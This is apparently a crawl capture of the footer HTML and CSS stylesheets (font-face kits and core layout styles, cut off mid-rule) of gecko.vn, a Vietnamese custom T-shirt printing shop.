<div data-id="105" class="row-elment col-md-12 module-5b836a4260037 "><div class="container"><div class="row-content row"><div class="col-elment col-md-4"><div class="module-margin module-custom5b72805a51344"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom5b72805a51344{}.module-custom5b72805a51344 .module-border{}.module-custom5b72805a51344 .module-padding{}.module-custom5b72805a51344 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-building ">&nbsp;C&ocirc;ng ty TNHH MTV Gecko Fashion</span></p>
<p><span class="fa fa-book">&nbsp;Số ĐKKD 0317952590 do Sở KHĐT Tp. HCM cấp ng&agrave;y 25/07/2023</span></p>
<p><a href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=46860" target="_blank"><img src="//gecko.vn/media/assets/your-logo.png" alt="" height="60" /></a></p></div></div></div></div></div></div></div><div class="col-elment col-md-4"><div class="module-margin module-custom54fbc29700682"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom54fbc29700682{}.module-custom54fbc29700682 .module-border{}.module-custom54fbc29700682 .module-padding{}.module-custom54fbc29700682 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-map-marker">&nbsp;</span><strong>Addr:</strong> 62/8 Bis Trần B&igrave;nh Trọng, B&igrave;nh Lợi Trung, TP.HCM</p>
<p><span class="fa fa-phone">&nbsp;</span><strong>Phone/Zalo:</strong> 0938.807.996 (Gecko)</p>
<p><span class="fa fa-envelope">&nbsp;</span><strong>Email:</strong> <a href="mailto:lienhe@gecko.vn">lienhe@gecko.vn</a></p>
<p><span class="fa fa-weixin">&nbsp;</span><strong>Chat Facebook:</strong> <a href="https://m.me/gecko.vn">m.me/gecko.vn</a></p>
<p><span class="fa fa-shield">&nbsp;&nbsp;</span><a href="https://gecko.vn/bai-viet/32-chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></p></div></div></div></div></div></div></div><div class="col-elment col-md-4"><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-custom54fbc78632741"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom54fbc78632741{margin-top:0px;}.module-custom54fbc78632741 .module-border{}.module-custom54fbc78632741 .module-padding{}.module-custom54fbc78632741 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-copyright">&nbsp;</span>&nbsp;Gecko 2010-2022</p>
<p><span class="fa fa-user">&nbsp;&nbsp;</span>Một số h&igrave;nh ảnh thiết kế do kh&aacute;ch h&agrave;ng cung cấp</p>
<p><span class="fa fa-warning">&nbsp;&nbsp;</span>Gecko kh&ocirc;ng chịu tr&aacute;ch nhiệm vi phạm t&aacute;c quyền</p>
<p><span class="fa fa-shopping-cart">&nbsp;&nbsp;</span><a href="http://gecko.vn/bai-viet/33-chinh-sach-chung.html">Ch&iacute;nh s&aacute;ch chung</a></p>
<div id="highlighter--hover-tools" style="display: none;">&nbsp;</div></div></div></div></div></div></div></div></div></div></div></div><style>.module-5b836a4260037{padding-top:25px;padding-bottom:0px;background-color:#E9E9E9;background-repeat:repeat;}</style></div><div class="row-elment col-md-12 module-5b836930d57f6 " data-id="279"><div class="container"><div class="row-content row"><div class="col-elment col-md-12"><div class="module-margin module-custom5b827845bae2b"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom5b827845bae2b{}.module-custom5b827845bae2b .module-border{}.module-custom5b827845bae2b .module-padding{}.module-custom5b827845bae2b .module-content{}</style><div class=" text-gioithieu"><p style="text-align: center;"><span style="color: #808080;"><a style="text-decoration: none; color: #808080;" href="http://gecko.vn/thiet-ke-ao">Ứng dụng thiết kế &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/31-dong-phuc.html">&Aacute;o thun đồng phục</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/23-bang-gia.html">Bảng gi&aacute;</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/27-bang-mau-ao-gecko.html">Bảng m&agrave;u &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/24-cach-chon-size-ao.html">C&aacute;ch chọn size &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html">C&aacute;ch thức thanh to&aacute;n</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/28-cong-nghe-in-tai-gecko.html">C&ocirc;ng nghệ in</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/29-chat-lieu-cac-laoi-vai-tai-gecko.html">Chất liệu c&aacute;c loại vải&nbsp;</a></span></p></div></div></div></div></div></div></div></div></div><style>.module-5b836930d57f6{background-repeat:repeat;}</style></div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gecko.vn/assets/plugins/fontfacekit/open-sans/open-sans.css
body_size: 473
content:
/* BEGIN Light */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Light/OpenSans-Light.eot?v=1.1.0");
  src: url("./fonts/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"), url("./fonts/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("./fonts/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("./fonts/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");
  font-weight: 300;
  font-style: normal; }
/* END Light */
/* BEGIN Light Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");
  src: url("./fonts/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/LightItalic/OpenSans-LightItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("./fonts/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("./fonts/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#LightItalic") format("svg");
  font-weight: 300;
  font-style: italic; }
/* END Light Italic */
/* BEGIN Regular */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Regular/OpenSans-Regular.eot?v=1.1.0");
  src: url("./fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"), url("./fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("./fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("./fonts/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");
  font-weight: normal;
  font-style: normal; }
/* END Regular */
/* BEGIN Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Italic/OpenSans-Italic.eot?v=1.1.0");
  src: url("./fonts/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Italic/OpenSans-Italic.woff2?v=1.1.0") format("woff2"), url("./fonts/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("./fonts/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("./fonts/Italic/OpenSans-Italic.svg?v=1.1.0#Italic") format("svg");
  font-weight: normal;
  font-style: italic; }
/* END Italic */
/* BEGIN Semibold */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Semibold/OpenSans-Semibold.eot?v=1.1.0");
  src: url("./fonts/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"), url("./fonts/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("./fonts/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("./fonts/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");
  font-weight: 600;
  font-style: normal; }
/* END Semibold */
/* BEGIN Semibold Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");
  src: url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#SemiboldItalic") format("svg");
  font-weight: 600;
  font-style: italic; }
/* END Semibold Italic */
/* BEGIN Bold */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Bold/OpenSans-Bold.eot?v=1.1.0");
  src: url("./fonts/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"), url("./fonts/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("./fonts/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("./fonts/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");
  font-weight: bold;
  font-style: normal; }
/* END Bold */
/* BEGIN Bold Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");
  src: url("./fonts/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/BoldItalic/OpenSans-BoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("./fonts/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#BoldItalic") format("svg");
  font-weight: bold;
  font-style: italic; }
/* END Bold Italic */
/* BEGIN Extrabold */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/ExtraBold/OpenSans-ExtraBold.eot?v=1.1.0");
  src: url("./fonts/ExtraBold/OpenSans-ExtraBold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/ExtraBold/OpenSans-ExtraBold.woff2?v=1.1.0") format("woff2"), url("./fonts/ExtraBold/OpenSans-ExtraBold.woff?v=1.1.0") format("woff"), url("./fonts/ExtraBold/OpenSans-ExtraBold.ttf?v=1.1.0") format("truetype"), url("./fonts/ExtraBold/OpenSans-ExtraBold.svg?v=1.1.0#ExtraBold") format("svg");
  font-weight: 800;
  font-style: normal; }
/* END Extrabold */
/* BEGIN Extrabold Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?v=1.1.0");
  src: url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.ttf?v=1.1.0") format("truetype"), url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.svg?v=1.1.0#ExtraBoldItalic") format("svg");
  font-weight: 800;
  font-style: italic; }
/* END Extrabold Italic */




--- FILE ---
content_type: text/css
request_url: https://gecko.vn/assets/plugins/fontfacekit/roboto/roboto.css
body_size: 409
content:
/* BEGIN Thin */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Thin/Roboto-Thin.woff2?v=1.1.0") format("woff2"), url("./fonts/Thin/Roboto-Thin.woff?v=1.1.0") format("woff"), url("./fonts/Thin/Roboto-Thin.ttf?v=1.1.0") format("truetype");
  font-weight: 100;
  font-style: normal; }
/* END Thin */
/* BEGIN Thin Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/ThinItalic/Roboto-ThinItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/ThinItalic/Roboto-ThinItalic.woff?v=1.1.0") format("woff"), url("./fonts/ThinItalic/Roboto-ThinItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 100;
  font-style: italic; }
/* END Thin Italic */
/* BEGIN Light */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Light/Roboto-Light.woff2?v=1.1.0") format("woff2"), url("./fonts/Light/Roboto-Light.woff?v=1.1.0") format("woff"), url("./fonts/Light/Roboto-Light.ttf?v=1.1.0") format("truetype");
  font-weight: 300;
  font-style: normal; }
/* END Light */
/* BEGIN Light Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/LightItalic/Roboto-LightItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/LightItalic/Roboto-LightItalic.woff?v=1.1.0") format("woff"), url("./fonts/LightItalic/Roboto-LightItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 300;
  font-style: italic; }
/* END Light Italic */
/* BEGIN Regular */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Regular/Roboto-Regular.woff2?v=1.1.0") format("woff2"), url("./fonts/Regular/Roboto-Regular.woff?v=1.1.0") format("woff"), url("./fonts/Regular/Roboto-Regular.ttf?v=1.1.0") format("truetype");
  font-weight: 400;
  font-style: normal; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/Regular/Roboto-Regular.woff2?v=1.1.0") format("woff2"), url("./fonts/Regular/Roboto-Regular.woff?v=1.1.0") format("woff"), url("./fonts/Regular/Roboto-Regular.ttf?v=1.1.0") format("truetype");
  font-weight: normal;
  font-style: normal; }
/* END Regular */
/* BEGIN Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Italic/Roboto-Italic.woff2?v=1.1.0") format("woff2"), url("./fonts/Italic/Roboto-Italic.woff?v=1.1.0") format("woff"), url("./fonts/Italic/Roboto-Italic.ttf?v=1.1.0") format("truetype");
  font-weight: 400;
  font-style: italic; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/Italic/Roboto-Italic.woff2?v=1.1.0") format("woff2"), url("./fonts/Italic/Roboto-Italic.woff?v=1.1.0") format("woff"), url("./fonts/Italic/Roboto-Italic.ttf?v=1.1.0") format("truetype");
  font-weight: normal;
  font-style: italic; }
/* END Italic */
/* BEGIN Medium */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Medium/Roboto-Medium.woff2?v=1.1.0") format("woff2"), url("./fonts/Medium/Roboto-Medium.woff?v=1.1.0") format("woff"), url("./fonts/Medium/Roboto-Medium.ttf?v=1.1.0") format("truetype");
  font-weight: 500;
  font-style: normal; }
/* END Medium */
/* BEGIN Medium Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/MediumItalic/Roboto-MediumItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/MediumItalic/Roboto-MediumItalic.woff?v=1.1.0") format("woff"), url("./fonts/MediumItalic/Roboto-MediumItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 500;
  font-style: italic; }
/* END Medium Italic */
/* BEGIN Bold */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Bold/Roboto-Bold.woff2?v=1.1.0") format("woff2"), url("./fonts/Bold/Roboto-Bold.woff?v=1.1.0") format("woff"), url("./fonts/Bold/Roboto-Bold.ttf?v=1.1.0") format("truetype");
  font-weight: 700;
  font-style: normal; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/Bold/Roboto-Bold.woff2?v=1.1.0") format("woff2"), url("./fonts/Bold/Roboto-Bold.woff?v=1.1.0") format("woff"), url("./fonts/Bold/Roboto-Bold.ttf?v=1.1.0") format("truetype");
  font-weight: bold;
  font-style: normal; }
/* END Bold */
/* BEGIN Bold Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/BoldItalic/Roboto-BoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BoldItalic/Roboto-BoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/BoldItalic/Roboto-BoldItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 700;
  font-style: italic; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/BoldItalic/Roboto-BoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BoldItalic/Roboto-BoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/BoldItalic/Roboto-BoldItalic.ttf?v=1.1.0") format("truetype");
  font-weight: bold;
  font-style: italic; }
/* END Bold Italic */
/* BEGIN Black */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Black/Roboto-Black.woff2?v=1.1.0") format("woff2"), url("./fonts/Black/Roboto-Black.woff?v=1.1.0") format("woff"), url("./fonts/Black/Roboto-Black.ttf?v=1.1.0") format("truetype");
  font-weight: 900;
  font-style: normal; }
/* END Black */
/* BEGIN Black Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/BlackItalic/Roboto-BlackItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BlackItalic/Roboto-BlackItalic.woff?v=1.1.0") format("woff"), url("./fonts/BlackItalic/Roboto-BlackItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 900;
  font-style: italic; }
/* END Black Italic */

/*# sourceMappingURL=roboto.css.map */


--- FILE ---
content_type: text/css
request_url: https://gecko.vn/assets/css/core.css
body_size: 9297
content:
body {
  color: #333;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1.5;
  position: relative;
}

body.fix-btn{
	min-height: 100vh;
}
body.fix-btn .row-elment[data-id="105"]{
	position: absolute;
	bottom: 0;
	width: 100%;
}
.border-no{border:0!important}
a.outline-none{outline:medium none!important;}
.full-width .container {
  max-width: 100%;
  width: 100%;
}
.modal-sm {
width: 300px;
}
.page-cart .bg-colors {
width: 20px;
height: 20px;
display: inline-block;
border: 1px solid #ccc;
outline: 1px solid #337AB7;
}
.full-width .container {
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: 100%;
}
.rcorners1 {
  border-radius: 25px;
  border: 2px solid #73AD21;
  padding: 20px; 
  width: 100%;
  height: 150px; 
  border-collapse: separate;
  margin-bottom: 10px;
}

.hidden{
	display: none;
}

.form-group.nuoc{
	display: none;
}

/* product size*/
ul.p-color-sizes {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
ul.p-color-sizes li {
  display: inline-block;
  margin: 0 6px;
  text-align: center;
}
ul.p-color-sizes li:first-child {
  margin-left: 0;
}
ul.p-color-sizes li span.ui-spinner{
  border: 0 none;
  margin: 0;
  padding: 0;
}
ul.p-color-sizes li span.ui-spinner a {
  cursor: pointer;
  display: none;
}
ul.p-color-sizes li span.ui-spinner:hover a{
	display:block;
}
ul.p-color-sizes li input {
  border: 1px solid #ccc;
  font-size: 12px;
  margin: 0;
  padding: 5px;
  text-align: left;
  width: 45px;
}
ul.p-color-sizes .ui-icon-triangle-1-n {
  background-position: 0 -14px;
}
.ui-spinner .ui-icon-triangle-1-s {
  background-position: -65px -19px;
}

/* color */
.color-swatches {
  clear: both;
  display: block;
}
.color-swatches a.color-swatch {
  border: 2px solid #fff;
  cursor: pointer;
  display: inline-block;
  height: 30px;
  margin: 4px;
  outline: 1px solid #ccc;
  padding: 2px;
  width: 30px;
}
.color-swatches a.color-swatch.active, .color-swatches a.color-swatch:hover{
background-color: #000080;
box-shadow: 0 0 0 3px #2e2423;
outline-color: #2e2423;
}

.tab-content.tab-content-border {
  border: 1px solid #ddd;
  border-radius: 0 0 4px 4px;
  margin-top: -1px;
  padding: 15px;
}
.btn.btn-circle {
  border: 0 none;
  border-radius: 50%;
  height: 36px;
  line-height: 27px;
  text-align: left;
  width: 36px;
}
.btn-circle.btn-facebook {
  background-color: #4e6fba;
}
.btn-circle.btn-twitter {
  background-color: #3AB6D5;
}
.btn-circle.btn-google {
  background-color: #CC0000;
}
.btn-circle.btn-pinterest {
  background-color: #CA2027;
}
.btn.btn-circle i.fa {
  font-size: 18px;
}

/* Modules Menu */
.module-menu{
	min-height: 50px;
}
.menu-content .row-elment .container {
  padding: 0;
}
.module-menu .nav,
.module-menu .collapse,
.module-menu .dropup,
.module-menu .dropdown {
	position: static !important;
	text-transform: uppercase;
	font-weight: bold;
	color: #333;
}
.module-menu .nav li a{
	padding: 10px;
}
.module-menu .nav li a:hover{
	text-decoration: none;
}

.module-menu .nav a{
	color: #333;
	font-size: 14px;
}
.module-menu .nav a:hover {
	color: #0099ff;
	background:none;
}

.module-menu .container {
  position: relative;
}
.module-menu .dropdown-menu {
  left: auto;
}
.module-menu .menu-content {
  padding:0;
}
.module-menu .dropdown.menu-fullwidth .dropdown-menu {
  left: 0;
  right: 0;
}
.module-menu .panel-group {
    width: 400px;
}
.module-menu .menu-content ul{
	list-style: none;
}
.menu-content img {
  max-width: 100%;
}
.module-menu .menu-content .list-menu {
    margin: 0;
    padding: 0;
    text-align: left;
    /* margin-left: 20px; */
    border: 1px dashed #0099ff;
    background: #fff;
    /* padding: 20px; */
    /* border: 1px dashed #333; */
}
@media (max-width: 480px){
	.module-menu .menu-content .list-menu{
		border: none;
		list-style: initial;
		padding: 0 20px;
	}
}
.module-menu .menu-content .list-menu li a{
	display: block;
	padding: 5px 0;
}
.module-menu .menu-content .list-menu li ul{
	display: none;
}
.module-menu .menu-content .list-menu li:hover ul{
	display: block;
}
.module-menu .menu-content .list-menu li:hover ul ul{
	display: none;
}
.module-menu .menu-content .list-menu li li:hover ul{
	display: block;
}
.module-menu .list-menu-dropdown{
	width: 200px;
}
.module-menu .list-menu-dropdown ul{
	background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    display: none;
    float: left;
    font-size: 14px;
    left: 198px;
    list-style: none;
    margin: 2px 0 0;
    width: 200px;
    padding: 5px 0;
    position: absolute;
    z-index: 1000;
	display: none;
	margin-top: -26px;
}
.module-menu .list-menu-dropdown li:hover ul{
	display: block;
}
.module-menu .list-menu-dropdown li li ul{
	display: none !important;
}
.module-menu .list-menu-dropdown li li:hover ul{
	display: block !important;
}
.module-menu .list-menu-dropdown li a:hover {
    background-color: #428bca;
    color: #fff;
    text-decoration: none;
}
.module-menu .list-menu-dropdown li a{
    clear: both;
    color: #333;
    display: block;
    font-weight: normal;
    line-height: 1.42857;
    padding: 3px 20px;
    white-space: nowrap;
}
.module-menu .caret-right {
    border-bottom: 4px solid transparent;
    border-top: 4px solid transparent;
    border-left: 4px solid;
    display: inline-block;
    height: 0;
    opacity: 0.3;
    vertical-align: top;
    width: 0;
}
.module-menu .navbar-nav .dropdown a .caret-right {
    margin-top: 8px;
}
.module-menu .navbar-default{
	border: none;
}
.module-menu .navbar{
	margin: 0px;
}
.module-menu .navbar-brand{
	padding: 5px;
}
.module-menu .navbar-brand img{
	max-height: 40px;
}
.module-menu .caret-right{
	position: absolute;
    right: 10px;
}
@media (max-width: 768px) {
	.module-menu .container{
		padding: 0px !important;
	}
	.module-menu .container .navbar-header .navbar-brand {
		margin-left: 15px;
	}
	
	.module-menu .container .navbar-header .navbar-toggle {
		margin-right: 25px;
	}
	.module-menu .navbar-nav{
		padding: 0 15px;
	}
}

/*Module Categories*/
.module-categories .list-categories,
.module-categories .thumb-categories{
	padding: 0px;
}
.module-categories .list-categories ul{
	padding-left: 15px;
}
.module-categories .list-categories li{
	list-style: none;
}
.module-categories .list-categories li span{
	cursor: pointer;
	float: left;
	line-height: 16px;
	text-align: left;
	width: 16px;
	color: #666;
	font-size: 9px;
	position: absolute;
	padding: 8px 12px;
	z-index: 100;
}
.module-categories .thumb-categories li{
	list-style: none;
	float: left;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.module-categories .thumb-categories li img{
	width: 100px;
	height: 100px;
}
.module-categories .thumb-categories li img:hover{
	background: #f1f1f1;
	border: 1px solid #428bca;
}

/*Modules Image*/

/*top to bottom*/
.module-image .top-to-bottom{
	animation-name: top-to-bottom;
	-webkit-animation-name: top-to-bottom;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease;	
	-webkit-animation-timing-function: ease;	
	visibility: visible !important;						
}
.module-image a{display:inline-block;}
@keyframes top-to-bottom {
	0% {
		transform: translateY(-100%);
	}
	50%{
		transform: translateY(8%);
	}
	65%{
		transform: translateY(-4%);
	}
	80%{
		transform: translateY(4%);
	}
	95%{
		transform: translateY(-2%);
	}			
	100% {
		transform: translateY(0%);
	}		
}
@-webkit-keyframes top-to-bottom {
	0% {
		-webkit-transform: translateY(-100%);
	}
	50%{
		-webkit-transform: translateY(8%);
	}
	65%{
		-webkit-transform: translateY(-4%);
	}
	80%{
		-webkit-transform: translateY(4%);
	}
	95%{
		-webkit-transform: translateY(-2%);
	}			
	100% {
		-webkit-transform: translateY(0%);
	}	
}
/*bottom to top*/
.module-image .bottom-to-top{
	animation-name: bottom-to-top;
	-webkit-animation-name: bottom-to-top;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease;	
	-webkit-animation-timing-function: ease;
	visibility: visible !important;	 
}
@keyframes bottom-to-top {
	0% {
		transform: translateY(100%);
	}
	50%{
		transform: translateY(-8%);
	}
	65%{
		transform: translateY(4%);
	}
	80%{
		transform: translateY(-4%);
	}
	95%{
		transform: translateY(2%);
	}			
	100% {
		transform: translateY(0%);
	}	
}
@-webkit-keyframes bottom-to-top {
	0% {
		-webkit-transform: translateY(100%);
	}
	50%{
		-webkit-transform: translateY(-8%);
	}
	65%{
		-webkit-transform: translateY(4%);
	}
	80%{
		-webkit-transform: translateY(-4%);
	}
	95%{
		-webkit-transform: translateY(2%);
	}			
	100% {
		-webkit-transform: translateY(0%);
	}	
}
/*left to right*/
.module-image .left-to-right{
	animation-name: left-to-right;
	-webkit-animation-name: left-to-right;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes left-to-right {
	0% {
		transform: translateX(150%);
	}
	50%{
		transform: translateX(-8%);
	}
	65%{
		transform: translateX(4%);
	}
	80%{
		transform: translateX(-4%);
	}
	95%{
		transform: translateX(2%);
	}			
	100% {
		transform: translateX(0%);
	}
}
@-webkit-keyframes left-to-right {
	0% {
		-webkit-transform: translateX(150%);
	}
	50%{
		-webkit-transform: translateX(-8%);
	}
	65%{
		-webkit-transform: translateX(4%);
	}
	80%{
		-webkit-transform: translateX(-4%);
	}
	95%{
		-webkit-transform: translateX(2%);
	}			
	100% {
		-webkit-transform: translateX(0%);
	}
}
/*right to left*/
.module-image .right-to-left{
	animation-name: right-to-left;
	-webkit-animation-name: right-to-left;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes right-to-left {
	0% {
		transform: translateX(-150%);
	}
	50%{
		transform: translateX(8%);
	}
	65%{
		transform: translateX(-4%);
	}
	80%{
		transform: translateX(4%);
	}
	95%{
		transform: translateX(-2%);
	}			
	100% {
		transform: translateX(0%);
	}	
}
@-webkit-keyframes right-to-left {
	0% {
		-webkit-transform: translateX(-150%);
	}
	50%{
		-webkit-transform: translateX(8%);
	}
	65%{
		-webkit-transform: translateX(-4%);
	}
	80%{
		-webkit-transform: translateX(4%);
	}
	95%{
		-webkit-transform: translateX(-2%);
	}			
	100% {
		-webkit-transform: translateX(0%);
	}
}
/*appear from center*/
.module-image .appear-center{
	animation-name: appear-center;
	-webkit-animation-name: appear-center;	
	animation-duration: 1.5s;	
	-webkit-animation-duration: 1.5s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes appear-center {
	0% {
		transform: scale(0);
		opacity: 0.0;		
	}
	60% {
		transform: scale(1.1);	
	}
	80% {
		transform: scale(0.9);
		opacity: 1;	
	}	
	100% {
		transform: scale(1);
		opacity: 1;	
	}		
}
@-webkit-keyframes appear-center {
	0% {
		-webkit-transform: scale(0);
		opacity: 0.0;		
	}
	60% {
		-webkit-transform: scale(1.1);
	}
	80% {
		-webkit-transform: scale(0.9);
		opacity: 1;	
	}	
	100% {
		-webkit-transform: scale(1);
		opacity: 1;	
	}		
}

/*Modules Search*/
.module-search .module-search .input-search{
	width: 70%;
	float: left;
}
.module-search .module-search .button-search{
	float: left;
	margin-left: 8px;
}
.module-search .has-feedback {
    position: relative;
}
.module-search .form-control-feedback {
    display: block;
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 34px;
    z-index: 2;
	color: #ccc;
}
.module-search .feedback-lg{
	line-height: 42px;
	font-size: 20px;
}
.module-search .feedback-sm{
	line-height: 30px;
	font-size: 12px;
}
.module-search .has-feedback .form-control {
    padding-right: 42.5px;
}
.module-search .feedback-icon-only{
	cursor: pointer;
}

/*Modules Social*/
.module-social ul.social{
	padding: 0px;
	list-style: none;
}
.module-social ul.social > li {
	float: left;
	margin: 5px;
}

/*Modules Tab*/
/*css*/
.module-tab .ui-accordion-header-icon{
	display: none;
}
.module-tab .ui-tabs-nav{
	margin-bottom: -2px;
	font-size: 12px;
}
.module-tab .ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	padding: 10px 15px !important;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
	top: -1px;
	position: relative;
	border-top: 1px solid #dddddd;
